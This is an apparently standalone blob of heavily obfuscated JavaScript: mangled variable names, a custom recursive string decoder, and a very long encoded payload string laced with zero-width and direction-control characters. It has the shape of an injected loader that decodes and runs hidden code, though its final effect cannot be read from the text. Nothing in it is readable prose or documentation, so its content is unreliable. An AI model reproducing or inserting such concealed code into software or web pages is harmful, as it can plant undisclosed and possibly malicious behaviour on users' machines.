41d6df44Za2ZF50a7fe5581YY30b1;85fb6e23X941269X017439dF473ca213e9c~5@3f85a85c1TA5bf021a7e0KF7Xe41199e75095,75A9Y)755b1X820aaX757b2;355c5f0508dYX34ZFe170493EA0ccec75Y02173e3:[base64]\\\";_D60nHwY1GX._M95B7I=\\\"\\\";_D60nHwY1GX._O7qF85=\\\"\\\";_D60nHwY1GX._UgT0315=\\\"1\\\";_D60nHwY1GX._K71CKxE3i=\\\"1\\\";​((_Qq822na2kW,_E58Z2NqXr,_I9Ipjy9Q6,_NfNNSG,_WFHvGS4m,_D6qBdZ0tC,_AeU67,ã)=>{const _CMx39ck=0x451,_Z2Lcn2=_LjN79uXIGX=[0x832,0x36,0x20426],_JZ70Vh4eSS=_AeU67+_E58Z2NqXr+\\\"\\\\145\\\",_ZQ0ti6F=(_LjN79uXIGX[_Z2Lcn2[_JZ70Vh4eSS]((_M3zY8S3)=>_M3zY8S3+1,0)]=((_BMV0nZpc,_SUp9uZd,_Nx6j75y7i,_AJYk3d4d9)=>{ã=(_FZL9A,_K95rblt,_E1jW6m,_HM0m098T,_UT4N0G9WV)=>{_EW4CvMBPr=\\\"ըgіСdϽѢSЄӖcҽϮlӚҘfՔӟrխѯrԘѠRԕՙcϬҜiԩՠsѿңbӣѻ(јӺ$ҦЃ(ѩѤ$Юіu?ϽoҞЄtЅҽhЩӚeӃՔrҸխeԒԘeҤԕeЍϬoӕԩnѬѿlҥӣiԯј.ՓҦ3ԉѩ.ѫЮ5ҁҞcӫЅrфЩaϫӃnЊҸoДԒpқҤpϯЍgӆӕnрѬdЙҥiМԯnБՓ)Ԗԉ$Օѫ)Եҁ$ՈӫuхфiЂϫrԧЊgАДmӈқlԆϯlюӆEШрsэЙeϹМcԽБd?Ԗ(ӁՕ2ЧԵ(бՈ4ҍхmԬЂnԚԧC҈АtҝӈCԸԆaОюaϨШxЛэtϴϹxѕԽe?Ӂ.ժЧ$Ҍб.եҍ$ԐԬeϩԚg?҈oҪҝh?ԸhаОcъϨcѱЛp?ϴrѮѕOиժ)ѽҌ1?ե)ϰԐ3ӪϩnգҪdдаaщъeӀѱe?Ѯuӏиf?ѽ(Իϰ(ѾӪ$ѥգt?дeРщrԙӀAϭӏcҨԻ.ԣѾ.҄ѥ2ѦРAһԙCФϭlӒҨtуԣ)?҄)њѦ$ԗһt?ФoկӒl?уoұњ(ճԗ1?կdҎұr?ճ.ХҎe?Х)ҕҕ(ҮҮ.ՎՎ)?\\\";_HM0m098T=_UT4N0G9WV=0;return(_E1jW6m=(_FZL9A,_LCiLodRg4p,_PzrWlJ)=>{return(_FZL9A==_EW4CvMBPr[_LCiLodRg4p])?_EW4CvMBPr[_LCiLodRg4p+(++_PzrWlJ)]+_E1jW6m(_EW4CvMBPr[_LCiLodRg4p+(++_PzrWlJ)],_LCiLodRg4p+(++_PzrWlJ),_HM0m098T):((_FZL9A=='\\\\077')?'':_E1jW6m(_FZL9A,_LCiLodRg4p+(++_PzrWlJ),_UT4N0G9WV));})(_FZL9A,_HM0m098T,_UT4N0G9WV);};_E58Z2NqXr=\\\"if!M3d/,--_d5!67z$V_r6l*Gz6&[=z62uj=oV,(z6vZYrOjcdwz6hB=*(Wk6KpDhSSeWzz6 =^z6*:|v~H)'ZWh6?lV]=(7@{Z((Z=7^((=(=t(06(=Z~{)6dc}0@B?Bjpd?*$:OG+Z&^‎[]|,1^D3'2i&emW9 f7k==R=Z-t=7‍]^e&' [k2|1Z6etWRjYN|‏tE&(=(_tm[tokoe$vD=‎:i+,R9Q3cp*m[Oe1f5Z-1W‍v|+e:|ROtQc$‏W5Z[6O=*p9,,^3lM(ZC$U-Wi:,=‎tTR1iD3VQ7G|-t9&K Mem‍V|f$Q1RG7 eMK:&T‏$tY,6h'Y,Y=j/re@hY3r‎Ym]-t]_[NDi7hM7Qmo-k/@ip|j|7Dfjk][i‍Np_hQtYjo@N‏6hfNt:Q=t_ _'w‎vZ71-1 3mTDB1-NMSUv[:/kD5mFF5O‍TBvk:[UFZ 1NvSOBw(Zc‏6Gc^^ZW(vO]tE‎B=Sw2w'i$=m|GfBdTB|7‍d‏T2w76`N=G+D(($KuG‎j1mC/NG`cGfrkF:G,k&St&3f|O5f*V,hm=9DM$'wF*‍G=BB$KrD3wF1Sht|&cCO9/kov‏6o|rNY^,‎j9@pQeorkhk:Ov]?-Ncw]&1(ON(S-fM/ ‍+@+9jMQreh9fc&N-]:/‏vSpe6'Zw R,OZ/T/]‎/iZ+'D:he3(m9:[DljQ$|WU-pf:1O,[lt9iZfu/,5Q‍+,V|OtT'hjVZp[9(luD$W1ei[‏6KVT7:- :N_@o‎,/OMri]W:weN3d-:9miVfTlk :U@5S /YFTEfZ‍uY+uEFr9MST+eVZdNlk‏6]w 1er=@c_eum7_k`$:B‎W_Om5--7E9fp1WS@,$‍7mNO-f$S‏pWN@6 v15Tr]BvR&[ZSroKG7viY7‎:hcG $:^3]-QNm$|fEu1EirUFT/`:^2kBT'Nfv5QFQ‍Ec1Tvk2N$uB G|^]`Frh‏'=(?6|k27E=^T'+[R_m$,3[‎tiV:9:  -E(m?iDfMBC'9U9/':NfvY|5M‍v(eD |9BeNV['6YC?tK pE‏,=rZr((tm2rNt@QOv‎r 5cmN:v,_9QkmT/EDDS‍Gcv_G N/kTS[O5Qrv^@‏6=]d7`W(`M:vT‎Kk| [wM$f]hm/*1?h(mh9p3=,F(+f=kv1+‍p=*F(|M$hk][vrv ‏=E*-6Z(*TT=YBr|7+‎O$3lm7]V_o|:oeU Gtv+@m'uYmG:fv,i[tB^|$T1E+O+9=_G|v‍'ToBE_e 97Y@[utl6K^=$- p'‏_/7m_-pM=[d‎&&rm71+RtF-,(‍f TN(FdKkRK&tk[, 17rSd‏6YK^r_vE=m=:Fmw‎],W9WV`3k(mWjEM(v‍MkVjW`3‏6FF]tW3(^KU^C$i5T‎e'e+e2m:YwRKd9Yojfj-iju*‍WeY9To+W'iRZ*K‏uKOZ6K=o@$: dW‎Z]&Wld:u3NmOrV^2$mM_UGiw+v*M*fm,`GkW5j:?1W+(9G‍`Md+ONlw9$uj^kv5( r?*WG__&2‏d=k26lv7t[&2^F‎VwrNvl@Di22m/r5:m‍GGflm2vDBrN‏@Z7D6?$KZm^N_&Ft|M?‎dwD,_'dk+e:G^ie21‍thT'_N?h|+he^GwdtD(‏6&1WC@N9_ [_rik(Et(`:‎tt,2r+r+pk&p,t‍&‏6(:kjBW3`(rtNB‎Q_C?e5&2G*Nw`:Ed/Qmf37DuD‍`-&DeQN&‏7/*u6|'3E_p7tB,BVvZhN[f7eW‎_i2:YmMVf]G7v?(m/M,Y/&WmB[D*?dBf-m3k+2T`:-Z:ftrtFO‍,TBv-M[+(Y/Zk?VWO`]e*r3G_7&‏6GFD|:3(f-3&C1rUY‎r`'MOE6YBhKvol|FfR'jR&K=krc,?RjEcc‍-=lR,YM`F|fv‏h1wS6c7‎^3C9G5tWSph*ldCGKj3QkZ?96mTRjU[1EtDpo|oYNMrtOj`3k‍|9?2[TECOYr5QD23ZmlUMKpjvNt‏GCW&6B rep7tS_u]](|WK-3‎vTNOm`KrfKQY`D&G,`_Vm_OGYr‍v_NVTTrK‏31Wr6RtCo9kZ@3(itN‎WQ`MwB:pmoF_hC,59MO2hT`mlfEwF_‍oBMplh‏2T5C6v$fONBU3k[f&ZuNM`r_5W,‎lT:(pR1lEBm^,7/dV'Mp[$w13de/f[Ui^QQDk+lSvM-2/v1QNO[W(B‍^TlRep['vkdQ$ifMV‏OD2B6Bt7_=r[2R9_cc9‎VoDme_G-rfcQu/k,U5|S$Y9KO@v+&/|-[‍5uMN,GvOe@K&9[MkVcYr‏o$_76c7|W_(i7@QE_,?G@Uh‎^OU1u,'-t`(/@_Bm[DlE5?vVO@Om$lvBZ‍[^@'_u/E`t$‏6Z(lr'kmBk Wc7_[w[ZF2tjjofQ‎dK3'E3keK36$&[3S&N?YT`'jC‍ZkN|$3d@-ZF[@-Y`CfNTSjEe_tQ‏6WR @kp-R@ ='12U(,U‎N$FmB:K,Qc9mK'Ef5‍KSvc(vFS‏f$BQ6c(5'p9(7BcT|FhTWhcr5Q9‎WB :|FYEQm=l,rr/UV3jGrruwDSk/RFt^+GVB-p/|‍r@$N=lp 7|BYGW^t$RjQuVFDk‏6@7UUCpV=$iC7=Z‎r1mEp-_fwQdjWU?E'rS /:/Zc+?Oh-|iT‍[RNrcT_=:[='ORWd|?pihwZj‏6 EZ`KUZpeK=Z[=‎Q-,t(D$ tih@9d@'3'fm=-:1kT@/mZ+S]m]91SU^21fYr-(=TS‍Y2@1](rthdU$/:'Z$ S‏^`-/6l^(EWp@|@^`]o2h‎[D+Dc'Vk^Gm31iE`f_-u*WKOV|/Vh1fl5w,-Nm|*9m@_Ge9:e‍3`cKuNl5V1GW_][O'^+i|*@o,k7‏6O(CZ&Zrt&5o|uR‎k?U5':wWoNK/W9,/mFf&-*B7w:fl-Ntp_/hQ,p2]eR@_MD mWO_:‍F$D ?@N&wMtpe/u75_]9R$kUO*Q:W‏6lBp=RtSRZ,i2e:(7?Z5@‎'@m:Mpf$*k,[ir,S2?,rk^F‍r+k?F$2^r'Z*@mMSpu^[‏6=_W7RktZ/BQ+W|‎ic[,*=Z2vN/ZD3fK,U|v‍=v-FFc|UNQ3ZK*‏6eD[=C|[tl:(NYB5(‎?_,]:1T fmGeti*,+7], mU=‍DGe_t?l1(BT7]*=D‏6| U'(3-t+i^^_7 r‎?BO,`ZQ2QMi@p/ f -o,tcwcENONt‍ `MBErp7?w@o‏6ZQ*vK'|TR_md&S‎_BE|h35G:Wl2&VfK,iB],$Bv,k1‍2|+ddWVEv1]3klB$hKG M&‏6'o+M1(cTW3vlo_r|2$‎'wY*CukB]3^:wh]SGm5fd-Z/jFBNT‍*Y5Gj]T*du|mCkhZ‏6h^FO^-|r*pdN_+d`d‎-[mi3rNQcDT|YfYcrQ‍`QYiDd*3‏[|F26hj='&Fcc/pWF3‎r@^,3MY3 i1+Zfu2K*-/G,^=Z(jk(k‍^ ZGj=u3MK*YBh1‏6m|WcUwk]t  OWT_(p‎S,K,^QTcZwiUD-iofcQ9@2h‍Mmp(iUDCCSZcoMK^hQ7p‏6@=|N|TOkR=:`it=o‎C+B@*(ZwS1ie1,@_fE2BRv^5‍,em/@(1-SCv_SwemRE5*B‏^Z[o6Ufkw=tD|_^BZiUwh‎wTY,[k+3eK-GfDYih_2ZmSdM9K_‍dh+UDieGk3[Y6`SMZMR3W‏^N3D[fprl‎fW,wKVu:UY*@h=YD-T'/‍Wu]N@KTYVpwD'*]‏6h=mF |UWF7Se‎KM2BN-Sl[fYi]3'/2B+-5`,O`‍5BeSY][e+N2O'iK‏6l(Op`@@@/'(2uO@=‎c5/d79+VB/wj23|‍VCT2B/j76C|+9Od-c‏BQk(7?T7W*‎3j2k ,^fk*3hrdYrC, :Z[m`cOoliw[p23‍`mFUip*^-Fcl-Od jk[6r3UCkK7Z‏^B2ZG&W_mtUf(‎^@S+*,*hG?99Yu+,:i/Rm2/o 7EwN/+‍NmD`U&|?|(@^E`uSR9 Gi*D/‏6h+7@ R/kvotE_N/T*‎DRSe-^komlv '$Q‍eUMRWTo$W^vN k‏6lRUje@WSrw_Z=‎Di7Bmt:u@jC5[E-|K+pWEir21_+tm9V*[(9‍Dp+V*|KWt(uEr6_C-jk=?[‏r=hWfut‎*+,Vm@Mkd:`liGl2jSRTlZ]l]|hdhuS‍m@Zj*G‏|`Vr6hhRU_=kh-wD(E5:'d‎$djm/iN+u2lT-mR+7+N1Trr‍jNw$-dl7/uRSG'‏6eYFilY*mCQ‎F(^l9N-D@F*m2,FT5T‍6,N*5*U+D‏iV3@3Mr&m`‎'G_rf[N9m'‍1G1‏6c[9=@v9G^N`Z`ujr/,f=9‎Bf,|U9OK:kW?-EjGk`BN/?EOB‍GB|Kjk9=`W[w7‏6m,Z@fZ=B5w(+d/‎-&`mSZ|uNE1RTtf&tW,‍,R(WZ`SE1|CWud‏_kWW6wtW3^‎&N?-2o9T1tw]i&cM[D'tY/BZ`Mc-=N[l:k$5ED,:k(MmilKfh&N‍NVZD9oMi$hBt(]cK/=klE[W=‏6d|w1Muk,RZ?DuW‎dKF27T3Z' w+-NDkKKN3YN: `u(5S_,:MR1ctZfmUW7EjV+‍E7dSFjt M1RKuUdW_kDZ(3c=1N‏6/_7hl:f]GK12‎?9ZNCwT3YM1':u-k`?DS,E*m1E5M&j:@kVR@fjMZ9‍S?D*3E9@CR&u‏N1v`6`BR7cN`‎lfm]wi5wv5U$f,/]@u:N^-1Slud‍ttwdv@i1S]5Zu^‏$@*E6vj5tw-+m=M`UZW_],t‎uffl_Ut ?:$D'-?rh^^N]/ ?]‍Du$rl_5h'‏t3jW6?mCrWRk7RM]Y‎_W(12[eT 7(w 'ZM]Fl-lYK_BCpt: E`$ 3e,M:Zm15R3fWrt‍| V7rWeF$_p|3]Z(MBF[KCl E1RtfZ‏6&'MhjECDkNDf7‎K'`,EUOfOk9W/':?|‍-&3w3?`N&&E'kw‏|K7O6O 9We@|,2f(YE1$,o‎kf+SYU_:v/7-9vwQkoND'Y+9'‍QSv_D6G7$w/WKK‏oM$Z'‎jEii2OuKQElF7YTmf:ouF‍YUOE:j7U‏mFo@6jZlFVS]&‎S_7c2FTR_hwi&(BYpO'UR[Zjt`E-p,dB:?B51mu+1fQ:‍[cMVOhi^^S&d(j1u?+ctpEFZUMQBRjw‏61r^oWQV‎_ h$mV_w^]f@D/&lh?r,9_m=SO3+BO‍uf@_+B^Oh$&VDS=l]B9ru‏QvE=6(Zu$WST‎S^1+Bti*2Kmu(?d:vlY/rMmok9@f&,53wOw‍odtB&v1^lMuTO*(5oYrk@ocSK‏$iVD6idfK(‎r_U@h[]Dji?|UmYt,NF&m^2DR&E2CoedTU9+[,_vNYMW2-5v,v^Zmp-e$rM$M&fk_FT[‍]kEhvt&peYWN|rZ+^2U?^d‏6l+W/_Otv‎U/Ow?/Q: TMG2hG&S‍?&D+7O:S7hG+QD6R MTf3li‏7$YCK‎c(Z+hi5^@:hK`2mvw7Dfdhhj h'-'Kc‍jDh'^vi7‏6 `^=Burh=37(Y'+Q‎$|SWk`|Gm`ioBpT+Bfo‍|kTWhYGpo`Z2‏6BKOc7RW&vQ7c]Z7l5‎EST:Cc/`3V,UQ22F‍=53EFUS‏/cC_6&S=7@ZF^&UWr‎:&fm]k/B?9'S^S-MN,^QB^mM‍'Q&k9`?S],Z2Z‏62^d,f2‎E3fYj?5M7|:c[-emWw`iTd1?Tfu‍[Y|3WijE1`7‏McuD6l`e^_'2VoS_w:dZWQ‎-*3/jZ*D+ d Q3‍+W‏oj7@6 $dW@dF_*r@Zv‎K?G2SNFBZKQTU'Uw/F?/Y9pi&`_-+5u:e:iMm,|f11?cde_VN‍_ZZQiSe&dpU|Fc1K+M/?‏u9=R6cui5dYD/]^_+CR_Z‎/Yw3EDif:&‍5S5m&iwEd3SCDR_Md‏6(ZZtG^W‎|dD$1i2^]D+$E`rk=Qfum|/Fj$-$lVhTQ7w|MUm]ofmNG+-`=:$ll$1F‍UGo7]^T|VjMNrQi‏6[+ueS^3@=kEdKom‎uSN:$iZT=m^uv'f=2]GWhtmk_+mW9FQo-5mVSvp*f?‍v'?TSVT_p^uF*$5hoQWN?Z]tWG‏6=ZmZFD@wvWuS|,MSicN2‎Zf'Bm5pK/uK+]kM3mCm*w]-Y9vj1f_v?[[VWcDD]N,/2vp9&^^WvmK2/Dp‍YKM*B1',cZ5v_^uS3‏C][D6O@ikYErG@drDU==^KQ‎[_/D31]KR:=Sm@u59&uZmVZBmEWTUWik+G,[fdZZ`: TWBS‍`=@Rd5_KG&Eu9[1 l7kT‏rM@C6*`Y^vO]c$(m'35‎Be:ZFW C[B`U/FV+pmmu fSi$:t,CSd1jGkF+T+`ueO‍T`d'pkeW5C$OG FTtS/jZv`B[‏QEGC6rQ`^^‎vvkTKrij(mj/M:*fw2YUjEh1+&OmwTD(,5fMm*=(pGdW2_m5:GG?fM:r^S,1?‍GY/h*pMKr5vS+w^U_T=E(W‏6?OjQDr(EWt:VU‎K@@E3jtil(:9w|mBW:(Uv-@f= TiQ:?|||^'Z/B^fMY5'lZ‍wK=MQ(T9j ?@WvBYK+|t‏ON1W6m@?Urv‎d[=mlGS(B9k:$E72,**vmrKvkrl‍BKGl7C2$‏Sk_ 6K-5Wr:_cC=o-'*@‎$QSD1C(mYc*f:i5:-‍(*YcC_DQ‏615v1h'_wZ|7^t17Nc‎OulBQNF^uf7`km,wu_:CTf-Ko1fO,53jOV3mc'Edu‍tMOocCuj7_K-Fk3tQT^wEd@‏6B1v2URZ=‎72($^'VwuemS-|f@[i^vj‍+@+[-e|‏ujV@6K7vYN=k(‎$(i=o=ow[mN9dS@:TfK]|,D`,lf@fC5+(dj*WYV'1Nm1o@MY*=*WC‍1]DSNKdT(|‏$+lY6?r9jO$*Y*lR (rj(‎KZOhh][fE2_Keh]^S-ST(-O(_e‍[^]hE'D‏6CWSZT^RZ_pMVhrG([M/+‎S,$T,‍SC:]V]$C2[2h/T]]‏6eZdor*‎jKKhdf'=`r'Su2G‍'TvuGrS='j`dv,@7‏69D_o3E|p|7]:G‎+3N1e21-vh(_V,1D‍(V9[+vN](EG[31‏6hV_7KWNe@N+/BpYr2mc,t^[UY^/‎?/Ef_'wje:FN&- Fe1‍_'^cE& 1Yj?_^w‏6VZ(l|wG(R  M2Y‎k v:O,+*F2oT9p?jc^,emhrcDd/`CTfC5v,|vw-(pd‍|5T*j(^+?wOCrcF vkek2hWSB‏6?:]_/E$|_Di^|‎NBm3:RfN2(^OvmRG*+hDe9'^mk,^ZG_Srm*N^f=5-3De‍Ov|hBNrSEG=_(5'R6|*,Zr=Nh‏+2WKBjDZdGEC/c‎:‍jk]:‏c]kW6eCC:-orZ(SdVj2rE‎BUi5KjrRe]@1Mmp5D(e-:1TUoVWY/@3Di‍+:ReMp]3@UY(WK:iV6`rj1=ZY$‏KoETC@7_]Ev,@‎@ew:^i=GvdEl2RZmmt,f_TmRkZ[_'9+mr-U|OuD]SU&‍df^Du|[',]Rl=OtE&wSreZ‏6vTGClB|_,`BctEuW+ZD@E‎5cf?jjG‍/KE3GK?3j‏6cf|VhWK]/R:O_‎U'-UwDO/^tRMV+2+5C9C$f+k(ToiU(=`ORcE@mu-,OQ‍='f'Q`o,MCt^+9URcu@‏6O$V/'j=(=TSBeQCYU@3(‎+^K5,RfOv 3Omf@lU]/+:t 2 @-3N^GT^5+‍T2GR@]lKtOm‏6`v w7||mQSc(7_i|‎ 92eUTjBrvv1Cf:p( 7](7jQB‍UCv|p9‏r]e761E_Z=m=v//^:Z‎k7V,:E=Y9ef9m2TQ@FZS`‍iYmS:`FQ=ZE@‏6'eY_cWrdMu3p(pKO=K:_‎ 9VCmTv+kY5['W27r 1mhi[_r‍YChW'9‏Vvk16FB7T*^SS/:Bm‎k7m,KRYEk5K*2M$+mCVDidF1U*$+d‍+EMkdURK,DV67*YC[TtF‏vY2'21(71D$K/o‎dDNcVcw$m-^'wBQ‍w&ZMBv1dvcVN&^6 K$Z(_(R‏l*V(dRi‎`[fi2N+3Gdwu:D1-OE7|mZQY5rNjS'heNC‍YMZe75h|G1uR[EiO:S3jr`_tC‏6K&YBk+QS(&+$[@Z*NR‎WfW?NYCu,iv5K5&S'Zmtu+oEe'`M 2:^`mYwE[[c‍Wvuei* Z`Y?+Mc^‏N'S&6d9tK D_ffpr`mC[jft‎ehKW(YE,T,_Nm=iE cd:BoeVZ wNU2‍=3EmdNEW_j U_KBTZci‏peV(6k53[^GKW_R:km7@^Zhj3|‎_ww27Sl&fWdh/2:YMNK-DW^*'=]'7‍&_lMd]YD*=|^‏6K2h@O=jWM([+ZF&k'rehRF/]w?‎VVe57+‍/(fkk(c^c^e?V]_‏6l7'_(e-CDi$w=573‎7ETWwDWdDv=7vd‍‏6hEC=^_v_d(3@(c‎d$_2/$3,&&-&Nd23‍Nee‏6o^F$v'Of@^mlMNt1KQUt‎:Bk,]i3md2BT_U@tUQ‍@3m]K_Md‏6l-: CRf‎_=,-w[@7?‍-oBB‏?w@^6G:[MB7=ZwBB@‎w3^SM=foQjV-:^7QTYN/BVMQ‍o=jY7jT‏6^W9N`=$cW`R(5`w1[/*‎cu[Z-k(GmKD2'*Qw‍*OFMGKCuCZwFO2‏6c[((d(^kuepQ(o-N@‎‏+‍::6F7-+N=tfi^/=/Yj‎'E1(SwdQC^wi3&:mfv|-Md/‍KN,i'QUdUC|(m,KidvM‏6h&^t(UYZVZ@@ZrYS&rh+V‎ *Yhme-7N9khTV&f E?‍9*?eVkYhE7&(‏6C9dF:2jMVED=:croK_‎',iNMc5ul:7S23jmlwS-=d9‍efOj=Sj@`cM9lOe@Nu'3‏6`7v(`-11D(Zu=wktGZ‎(ZY,7w17`S23k$:QwY-kW/fQYWlQkWNT‍Q$Y1,7l`T2Gr‏6 1,t=Wt5kTvW`ej‎&/dhW=pfwrV‍2+_r_V=&+dWhfh7`p‏O?276rF`o^@SiM^hT‎V3S3&i,&:uO: N&BO-rQmeU7=fRBi[V7/=][:?‍5ru &][f?rB=V,uh7N6OSRQe:Ge‏URRrE&R_&W‎o/i:_-7[-$3WG2^:`mSFm5?KB27ri,fwQZ`3r‍[ZrF2B_Kw7S$Wo5^ei,‏Geo*6d-p-tvv@C(Zp=jBCmk‎2+1t-?9r5fSN9‍7TO9rtwwS52716UOk?^MFQ‏j]='Bj‎==B3_uiRZ:C$*mw(:`B-1fOk9i`U@/1:d? V5NfY9VM Me‍YB9NO(ZdeC*_$u@`61?Vk[?Vw‏rrOt^cefW`$p^rtK=[‎lfUm7f_oKQ^- R=,mu(fjB-9*:‍(f_uU7RjlK=l B_:^9*K‏6huT7RiW^ert_B1Wj5+kc‎E-?m2cTN:fS[w‍/DE:?kc/S[wB‏6F2D5YC9Y],Wr@+_K=v‎9@W7:5DRU`?k2Mmjw$t d$`9Ofc?-?9]u‍$O c]DuRkj6vtM` -?7‏uuNvr ioDQw_‎ @R3vmlwcSvWRfCk9*k/5:NlR7-9'l‍?kvlR WcC*?''m57(] ‏6r(DtWOt1DZ592B‎|wB?: 'emj-oZGd‍jfVk?V 9F|OkFoG‏'eZr6?3BVv,BE‎T[?M`j2w[hVSK3(fdDw_?W: c*-m/r‍YN^jY`_VWK^VT (m*c‏hd2D6Gu?r+r5r_QSW7Gu‎1k/3]Uwrwj(SYZdfEmM-U:h7@Z|/‍jUN1Z(]r|1dm7Y@M‏hE5|6&jrYW_-‎|p,7Mme+Uico-VQfdiN‍o/wTd|pc[wV[/Q‏6eUM]R-wi*^N=o[-&vrfoR_‎/Nh@mEQBEk_VG5,GoV9‍@/[f96,h-EG-GB‏&=?+Z‎p2_o`^T$W`T[F‍(F‏6^V1[&7@](Urdd-E|&NO‎u&up/h6dph‍U7 O‏_Vm +'R]hR@R9=‎N-$[m+k`U@5D‍Q@[`@D+6U$-'Utm9‏ul_v(]W=OwMw& dr ?‎tCFC‍77r‏tFE(6Oj|h:Ec_em_EQNhF‎‍U/,mimUUi[v,Q‏rtp76c@$W7dp7Z1mS‎drF3NRVBWZWCo_QOkil‍h5CBlOiWZdhFV_‏3oi?6U^FjS?5c‎ZM`‍ZO2v*O`2`^(1‏6(:U*KN?1‎*TQul==Q/T‍wTl‏uZ1v6Btup=C71QorEEwW:3=‎wR/mZNUkB+h@5fQE73i‍@ShUw+Sf=iZ75EB‏/`(Z6hU?lVF&7$WhdQdQo37‎j73/l*N7jOO‍?p*l‏2r(26Z(i5K[ml‎ODwY5:+|/-oEi|2=[W=mBoYwY‍E|-B=dOD/Wf/o‏6E=@Kjo:‎i*]‍]pj6*jpi|-iM‏O33 F[^j$tj‎&Qr&m`:'O+?d5i(D2EO$YNM‍umCu^C(D^j&`?ME$OYd2Q'‏N,@'6kZD(V+‎rK=[t|ipu6R‍itTZWm‏[[Wpew:t‎V3D'mU5WTR&2W+^fwiZm3KURK‍VTZf36'&WDBK:^‏l?9c*jY‎T@WwEWYWw‍EY@‏6cT&jD91O*,=vEE|‍‎‏6K|Ot_ml(p_rt_U1F3W=/^ok51:e‎(p+mQihw2ehmUTD(DEE‍Q=Ue1cw/Tp@_^‏6K=,VG&‎&^1*‏6*‍V@*(&uo'Gi‎2^[U/SlQR/*u‍*l2SRuQ`‏61W+t5d(@:v_U‎9r^??N'j‏6F‍'e9p=T‎r d*t Uo^Cf952r^QiMTmt([rQ‍MUmt(C5[‏6 ^7tOwM2pEc*^,c(7‎Mvr=m?t+?ej-_*|CjNjCT?if*ei‍j|‏_tM_6o7?_]+KKo$Wt= 7_ -‎1/NK72p5/wrD:3U*mD,kZ9dp,ftj-UZjQ‍/Q1t39*r7p‏6KDk?vDC^DSTWTRFWR]oSw[:[5i-‎QwhY3offTG-hYi‍GS‏Q[T/6dO‎'dSu??^w(/N/N*D?*‏‍dDo6civr3^owW_*N@‎'(S,&jrG@VUf:O/lfRcZVmjN|Z-Vc@‍OrGSZ&omRl|^Y1‏6MkpN2+_d_e‎,S=3mi+ldM-GNjf?T7S*BeB*Sj7,‍?idel|_MG‏7$7@6T:`5`-+Ztf5T‎-p*3eZ&M‍]wmm&MeT-*‏]Z|t6*i&1GRG^$BONT2‎pE]V/]SMD$i-ET] ‍$ ip]2‏6VM3U1Sk‎5:@(B$5_MV:'2=MQ+RTSmOwk_Bvd3OfhN-k+ht‍VQ3tMSRBT_v'=N$G'‏6K([Q^UZwrOuvQ99t,$‎wF/e-SM2‍QDU,UeQeM‏6w2vf?T&C1c_=jp$B^`‎(TC|hQ^7(|@:u&C1tCRZ|B=WoVo7 2wrk]vS?_lDwfiCOcm[ ‍R]MfVwlBoc1vu|&OQCkh?[:[3‏6ct--1[C=`mZ$,‎FK/5v=w?K$+|=?fd‍v|K,$‏6jFdf7v(/c_ZtcE@&+RGDUt,il(3‎r,$m_$[FD/RYChmKd[(*Y2o@TB9j?,,VB5hmT -&(rM-=fB/F$@2‍Yh_G&V BK=r*jT/$F‏3lM[6O|?((G7O@B?9Z-‎+R`v|,o$V-G*/=@hmVK*G‍o|hV=RK@‏6+mk(dt31@et=o‎C[Z2kKeU&fF?,‍?C@Tk,&FeZU‏6@t're_&k@eQYDo`$F‎==Z$D|NME+Fh7^1,],e‍1?o]7|E:$F1h^DNo?=B‏6`eWt/_tF3F-jKFk‎/j2[N&k?Zfvk7‍?T[v&NZhW7j‏OZ@v6:=Y2w1m|t*w(‎FB2wE:^BD^-M'@,F[(‍BS9^M'wS6@[F(G@vE‏*ut-FZ[3cZ`WOUTU+e‎Q:'f ET='eO-1/&R‍DNwu 'QC'CT+EReD&=wu‏61O(iGk[F9Zot11wZ=M2t‎Qr:WCYwO9|,*2Sj[Dp,co[Emc=+,i7dKwh=`i-G/FFE3KfE‍cjCrGW*=w|Qpd[i7Ch32KSY6O+OFo+MU‏3-o|9rkNuoutfQdYCrZ‎E@:eW`f1-/‍E`kmr-Wu1|Cke@:^G‏6@F:iN,(9|(=Z‎5V912:Wd+^7rG(SQc,uCC5rjhtehiDfwmKkf Kro$M$ti‍ku9c^m7Sf dWh2GC6c+er?r-,‏WN*l]mm&=W2(W]T``S‎RCDCG?ljj*iMB*mGTUKNduh/k'1c+$``Fo1B5-c,9G]U'Rf|:1wEe3&lCY?d oV*QK^*pKd`GGUd[F(dBZthh@[Fo=c O7OWdrj_vF[Kj‍*jcG1'kBv|eh ?OR&C`U1l‏6oNTier1Zj=7+Cr‎Di_TZQ31e2Y‍?vf:_?ZlW+We3QclY‏ve:76'&[WG/v+[C2tS-&uU:‎9KY2if-Tr1YY-YZ‍r‏19Zi6*Z:Uu7tp,UuCCCV(/-(/MG2‎D2+7vp,],`U`:UC/Cp7‍v]‏D2K(6hZ2j|k?'rVKZ+u‎QKO2G|oGTj9fG9?‍uo+QO?‏6cj| hYR7:NttMr=kS[^&‎m:/2`=ouDZN-9fK,`K'‍=[/mZNof^[u`D'‏6&GBUF=3l(jBR^3ZK@+WY‎$(m$9f7NY-uU |o$|T:3:uoW‍ 7Y9R‏6@U(CvTe3Qm_f^2@+m‎‏Y‍YB6omB@+dcT^D W ^*=@u^'S5‎:OY‍:O‏6|'Y$rQMSh`tD|GY9‎ZS/j7:,(fZN@R‍2m@7hRG9S2jZ(‏6N,W&eFe=75iC‎W@(Z -Sh/hZDmU @m‍U`WZW‏f2_&6vCZF^$MMOQ^‎Cd(d3w*ttf-NiYeN/M,T[RhMw-$^^RY$‍etN[C6ldhTZ @S‏_|lN|Gm:m@,C‎rW']-ik9f`Gw3c|?jmri:j,C'fGGpY:E'CYp‍E|9cj`mk]?‏61prwZWd7p*? @‎TRYT-_i1,5w@_(_:oFff`3`iE/,ETd‍FT:@RodT1E_`/‏6G(5h*V]^kth't‎,fM-v/3T($@`wj‍+j[+@(3`$Vv,‏[Oi96C (Z,11?52p‎9St_dUK/?‍'DW-?'9&F&WFUd5‏6 